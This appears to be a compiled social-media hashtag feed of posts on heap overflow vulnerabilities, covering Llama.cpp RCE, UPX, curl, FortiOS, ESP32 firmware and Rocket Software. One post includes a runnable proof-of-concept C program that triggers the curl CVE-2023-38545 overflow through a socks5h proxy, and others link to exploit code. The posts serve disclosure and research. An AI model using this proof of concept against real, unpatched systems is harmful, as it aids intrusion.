Noice writeup, game #heapOverflow + #exploitation
#heapoverflow

Heap-overflowing Llama.cpp to RCE
https://retr0.blog/blog/llama-rpc-rce
#HackerNews #HeapOverflow #LlamaCpp #RCE #CyberSecurity #Exploit #TechNews
Heap Buffer Overflow in UPX Identified
Date: March 26, 2024
CVE: To be assigned
Vulnerability Type: Buffer Errors
CWE: [[CWE-122]]
Sources: NIST VULNDB VULNDB Submit
Issue Summary
A heap buffer overflow vulnerability was identified in the [[UPX|Ultimate Packer for eXecutables]] (UPX), specifically in the commit 06b0de9c77551cd4e856d453e094d8a0b6ef0d6d. This issue occurs during the handling of certain data structures, leading to potential memory corruption. The vulnerability was discovered through fuzzing techniques using the Google OSS-Fuzz project.
Technical Key findings
The vulnerability is caused by improper handling of input data, resulting in a heap buffer overflow. This overflow occurs in the handling of packed files during decompression, where the bounds of allocated heap memory are not properly checked.
Vulnerable products
- [[UPX]] version identified by commit
06b0de9c77551cd4e856d453e094d8a0b6ef0d6d.
Impact assessment
An attacker could exploit this vulnerability to execute arbitrary code on the target system or cause a denial of service through application crash, potentially compromising the system's integrity and availability.
Patches or workaround
No specific patches or workarounds were mentioned at the time of reporting. Users are advised to monitor the official [[UPX]] GitHub repository for updates.
Tags
#UPX #BufferOverflow #HeapOverflow #SecurityVulnerability #CVE
Basierend auf der ähnlichen Firmware:
leider keine versteckten Parameter für Debug Modus oder BLE firmware upgrade.
Aber im parsing code der BLE network config hat glaub ich jemand vergessen die Länge zu checken.
Jemand Erfahrung mit esp32 #heapoverflow?
Mich in das heap layout einzulesen und da was stabiles zu entwickeln, was dann auch noch vllt auf der Steckdose läuft ist mir nun doch ein zu großes Zeitinvestment.
Here’s a quick proof of concept to reproduce the #curl #CVE202338545 #heapoverflow #vulnerability. This PoC expects localhost to run a #socks5 proxy:
gcc -xc -fsanitize=address - -lcurl <<EOF
# include <curl/curl.h>
# include <string.h>
int main(void)
{
CURL *curl = curl_easy_init();
if(curl) {
char url[32768];
memcpy(url, "https://", 8);
memset(url + 8, 'A', sizeof(url) - 8 - 1);
url[sizeof(url) - 1] = '\0';
curl_easy_setopt(curl, CURLOPT_URL, url);
(void)curl_easy_perform(curl);
curl_easy_cleanup(curl);
}
return 0;
}
EOF
https_proxy=socks5h://127.0.0.1 ./a.out
Some comments:
• Application must use socks5h proxy to be vulnerable (it can be via proxy env variables or by explicitly settings the proxy options inside the app).
• Application must either fetch the attacker provided URL or follow redirects controlled by the attacker.
• Exploitation is made slightly more complicated due to this being a heap buffer overflow (many libc have built-in heap sanity checks). On modern systems with address space layout randomization (ASLR) an additional information leak is likely required for successful exploitation.
• Certain combinations of libcurl, platform and/or application options are not affected. See the advisory at https://curl.se/docs/CVE-2023-38545.html for more details.
We internally developed an #exploit for #CVE-2023-27997, a #heapoverflow in #FortiOS (OS behind #FortiGate firewalls) that allows #RCE. 490,000 affected SSL VPN interfaces are exposed online & about 69% of them are currently unpatched. Patch yours now. https://bfx.social/439HtF3
Just published a big pile of #research I did this past winter! Protocol #reverseengineering, #heapoverflow, #stackoverflow, #authbypass - lots of cool stuff. If you think this sounds cool, be sure to check out my #NorthSec talk in May :)
Here are some links:
- The blog post with all the details: https://www.rapid7.com/blog/post/2023/03/29/multiple-vulnerabilities-in-rocket-software-unirpc-server-fixed/
- Implementation of their protocol (with PoC scripts): https://github.com/rbowes-r7/libneptune
- Metasploit PR: https://github.com/rapid7/metasploit-framework/pull/17832
If you're running #RocketSoftware's UniData or UniVerse suites, which are usually a back-end thing, you need to patch ASAP!
For #HeapOverflow it is not writing the vulnerable code 😲🤔
Apple Patches Two iOS Zero-Days Abused for Years - Researchers revealed two zero-day security vulnerabilities affecting Apple's stock Mail app on iOS... more: https://threatpost.com/apple-patches-two-ios-zero-days-abused-for-years/155042/ #vulnerabilities #heapoverflow #ioszeroday #ios13.4.5 #iphone #hacks #ipad